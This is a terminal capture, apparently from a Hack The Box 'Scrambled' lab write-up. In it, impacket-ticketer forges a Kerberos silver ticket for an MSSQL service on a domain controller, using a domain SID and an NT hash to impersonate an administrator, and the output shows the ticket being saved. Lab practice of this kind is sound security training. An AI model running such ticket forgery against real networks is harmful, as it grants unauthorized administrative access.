 ┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Scrambled]
└──╼ #impacket-ticketer -spn 'MSSQLSvc/DC1.SCRM.LOCAL' -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -domain scrm.local -user-id 500 -nthash
b999a16500b87d17ec7f2e2a68778f05 AdministratorSql
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/AdministratorSql
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in AdministratorSql.ccache